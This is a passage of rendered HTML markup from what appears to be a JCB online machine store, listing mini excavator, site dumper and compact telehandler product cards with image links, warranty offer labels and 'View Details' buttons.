_ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="60C-2 Cab, 5.7T Mini Excavator, &lt;p&gt;INCLUDES 3 YEAR WARRANTY, SERVICE &amp;amp; BUCKETS&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/60c" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS</p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/810" alt="60C mini excavator CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">60C-2 Cab</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">5.7T Mini Excavator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/60c" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="85Z-2 Cab, 8.3T Mini Excavator, &lt;p&gt;INCLUDES 3 YEAR WARRANTY, SERVICE &amp;amp; BUCKETS&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/85z-2" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS</p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/815" alt="85Z mini excavator CGI 2"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">85Z-2 Cab</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">8.3T Mini Excavator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/85z-2" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="86C-2 Cab, 8.6T Mini Excavator, &lt;p&gt;INCLUDES 3 YEAR WARRANTY, SERVICE &amp;amp; BUCKETS&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/86c-2" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS</p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1714" alt="86C-2 Pro Cab 2 CGI "><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">86C-2 Cab</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">8.6T Mini Excavator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/86c-2" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="90Z-2 Cab, 8.9T Mini Excavator, &lt;p&gt;INCLUDES 3 YEAR WARRANTY, SERVICE &amp;amp; BUCKETS&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/90z-2" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS</p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1718" alt="90Z-2 Pro Cab CGI 1 "><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">90Z-2 Cab</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">8.9T Mini Excavator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/90z-2" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="100C-2 Cab, 9.8T Mini Excavator, &lt;p&gt;INCLUDES 3 YEAR WARRANTY, SERVICE &amp;amp; BUCKETS&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/100c" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS</p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/445" alt="100C mini excavator CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">100C-2 Cab</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">9.8T Mini Excavator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/100c" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><!----></div></div></div></app-range-accordion><!----><!----><!----><!----><app-range-accordion _ngcontent-ng-cli-universal-c624218225 _nghost-ng-cli-universal-c1762539067 class="ng-tns-c1762539067-7 ng-star-inserted" ngh="18"><div _ngcontent-ng-cli-universal-c1762539067 class="accordion ng-tns-c1762539067-7" id="MACHINE_LIST_RANGE_5"><button _ngcontent-ng-cli-universal-c1762539067 class="accordion__header accordion__header--template ng-tns-c1762539067-7 ng-star-inserted" jsaction="click:;"><div _ngcontent-ng-cli-universal-c624218225 class="range-accordion-header d-flex align-items-center flex-wrap ng-star-inserted"><h3 _ngcontent-ng-cli-universal-c624218225 class="range-accordion-header__name d-block d-md-inline"> SITE DUMPERS </h3><app-range-offer-pill _ngcontent-ng-cli-universal-c624218225 ngh="17"><!----><!----><!----></app-range-offer-pill></div><!----></button><!----><div _ngcontent-ng-cli-universal-c1762539067 class="panel ng-tns-c1762539067-7 ng-trigger ng-trigger-openClose" aria-hidden="true" style="height: 0; margin-bottom: 0;"><div _ngcontent-ng-cli-universal-c624218225 class="row machine-list ng-tns-c1762539067-7"><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="1TE, 1T Electric Site Dumper, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/site-dumpers/1te" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1397" alt="1 tonne electric dumper CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">1TE</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">1T Electric Site Dumper</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/site-dumpers/1te" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="1T-2, 1T Site Dumper , " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/site-dumpers/1t2" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/483" alt="1 tonne dumper"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">1T-2</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">1T Site Dumper </div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/site-dumpers/1t2" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="3T-2 FT, 3T Site Dumper, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/site-dumpers/3t-ft" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/622" alt="3 tonne site dumper front tip CGI"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">3T-2 FT</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">3T Site Dumper</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/site-dumpers/3t-ft" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="3T-2 ST, 3T Site Dumper , " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/site-dumpers/3t-st" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/486" alt="3 tonne ST dumper CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">3T-2 ST</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">3T Site Dumper </div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/site-dumpers/3t-st" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="3TE, 3T Electric Site Dumper, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/site-dumpers/3te" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/2014" alt="3TE CGI1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">3TE</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">3T Electric Site Dumper</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/site-dumpers/3te" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><!----></div></div></div></app-range-accordion><!----><!----><!----><!----><app-range-accordion _ngcontent-ng-cli-universal-c624218225 _nghost-ng-cli-universal-c1762539067 class="ng-tns-c1762539067-8 ng-star-inserted" ngh="18"><div _ngcontent-ng-cli-universal-c1762539067 class="accordion ng-tns-c1762539067-8" id="MACHINE_LIST_RANGE_11"><button _ngcontent-ng-cli-universal-c1762539067 class="accordion__header accordion__header--template ng-tns-c1762539067-8 ng-star-inserted" jsaction="click:;"><div _ngcontent-ng-cli-universal-c624218225 class="range-accordion-header d-flex align-items-center flex-wrap ng-star-inserted"><h3 _ngcontent-ng-cli-universal-c624218225 class="range-accordion-header__name d-block d-md-inline"> TELEHANDLERS </h3><app-range-offer-pill _ngcontent-ng-cli-universal-c624218225 ngh="17"><!----><!----><!----></app-range-offer-pill></div><!----></button><!----><div _ngcontent-ng-cli-universal-c1762539067 class="panel ng-tns-c1762539067-8 ng-trigger ng-trigger-openClose" aria-hidden="true" style="height: 0; margin-bottom: 0;"><div _ngcontent-ng-cli-universal-c624218225 class="row machine-list ng-tns-c1762539067-8"><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="514-40, 1.4T Compact Telehandler, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/telehandlers/514-40" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1248" alt="514-40 CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">514-40</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">1.4T Compact Telehandler</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/telehandlers/514-40" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="520-40, 2.0T Compact Telehandler, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/telehandlers/520-40" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1374" alt="520-40 CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">520-40</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">2.0T Compact Telehandler</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/telehandlers/520-40" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="525-60, 2.5T Compact Telehandler, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/telehandlers/525-60hiviz" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1264" alt="525-60 CGI 2"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">525-60</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">2.5T Compact Telehandler</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/telehandlers/525-60hiviz" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="525-60E, Electric Telescopic Handler, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/telehandlers/525-60e" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1244" alt="525-60E"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">525-60E</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">Electric Telescopic Handler</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/telehandlers/525-60e" jsaction="click:;"> View Details 